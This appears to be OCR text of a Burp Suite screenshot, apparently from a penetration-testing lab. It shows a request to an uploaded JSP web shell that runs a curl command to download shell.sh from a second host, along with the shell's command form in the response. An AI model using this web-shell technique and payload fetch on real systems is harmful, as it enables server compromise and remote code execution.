 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.135.241:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploads/cmdjsp.jsp HTTP/1.1
2 Host: 192.168.135.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.135.241:8080
10 Connection: keep-alive
11 Referer:
http://192.168.135.241:8080/uploads/cmdjsp.jsp
12 Cookie: JSESSIONID=C6B11FF7206F39B53F6747199D5DE1FB
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=curl 192.168.45.179/shell.sh -O /tmp/shell.sh
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Sat, 02 Aug 2025 07:31:18 GMT
4 Keep-Alive: timeout=20
5 Connection: keep-alive
6 Content-Length: 187
7
8 // note that linux = cmd and windows = "cmd.exe /c +
cmd"
9
10 <FORM METHOD=POST ACTION='cmdjsp.jsp'>
11 <INPUT name='cmd' type=text>
12 <INPUT type=submit value='Run'>
13 </FORM>
14
15
16
17
18 <pre>
19
20 </pre>
21
22
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 354 bytes | 428 millis
Event log (4) All issues Memory: 159.6MB